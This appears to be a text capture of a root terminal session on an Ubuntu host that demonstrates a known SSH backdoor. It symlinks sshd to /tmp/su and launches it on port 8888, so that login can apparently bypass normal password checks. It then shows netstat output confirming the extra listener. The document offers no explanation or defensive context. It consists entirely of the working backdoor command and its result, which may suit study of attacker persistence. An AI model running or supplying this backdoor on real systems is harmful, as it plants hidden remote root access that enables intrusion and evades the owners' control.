 root@ubuntu18: ~
root@ubuntu18: /
root@ubuntu18: ~
root@ubuntu18:~# clear
root@ubuntu18:~# ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=8888
root@ubuntu18:~# netstat -antlp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      5415/systemd-resolv
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      1239/sshd
tcp        0      0 0.0.0.0:8888            0.0.0.0:*               LISTEN      13731/su
tcp        0      0 127.0.0.1:6011          0.0.0.0:*               LISTEN      3227/sshd: root@pts
tcp        0      0 127.0.0.1:6012          0.0.0.0:*               LISTEN      3249/sshd: root@pts
tcp        0      0 127.0.0.1:6013          0.0.0.0:*               LISTEN      13450/sshd: root@pt
tcp        0      0 10.3.4.178:22           10.3.7.251:58493        ESTABLISHED 3227/sshd: root@pts
tcp        0      0 10.3.4.178:22           10.3.7.251:40102        ESTABLISHED 17690/sshd: root@pt
tcp        0      0 10.3.4.178:22           10.3.7.251:11095        ESTABLISHED 879/sshd: root@pts/
tcp        0      0 10.3.4.178:22           10.3.7.251:10157        ESTABLISHED 3249/sshd: root@pts
tcp        0      0 10.3.4.178:22           10.3.7.251:56092        ESTABLISHED 13206/sshd: test [p
tcp        0      0 10.3.4.178:22           10.3.7.251:34807        ESTABLISHED 13471/sshd: root@no
tcp        0      0 10.3.4.178:22           10.3.7.251:39238        ESTABLISHED 2369/sshd: root@pts
tcp        0      0 10.3.4.178:22           10.3.7.251:37772        ESTABLISHED 13290/sshd: root@pt
tcp        0    340 10.3.4.178:22           10.3.7.251:11795        ESTABLISHED 13083/sshd: root@pt
tcp        0      0 10.3.4.178:22           10.3.7.251:33249        ESTABLISHED 3427/sshd: root@not
tcp        0      0 10.3.4.178:22           10.3.7.251:44511        ESTABLISHED 13450/sshd: root@pt
tcp6       0      0 :::22                   :::*
          LISTEN      1239/sshd
tcp6       0      0 :::8888                 :::*
          LISTEN      13731/su